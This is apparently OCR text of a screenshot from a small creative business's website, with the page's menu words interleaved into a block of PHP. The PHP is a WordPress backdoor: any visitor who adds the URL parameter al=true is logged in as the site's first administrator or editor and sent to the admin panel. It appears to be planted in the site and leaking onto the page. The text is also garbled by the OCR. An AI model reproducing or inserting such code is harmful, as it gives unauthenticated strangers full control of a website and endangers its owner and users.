
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ERWAN WAN
CREATIONS
1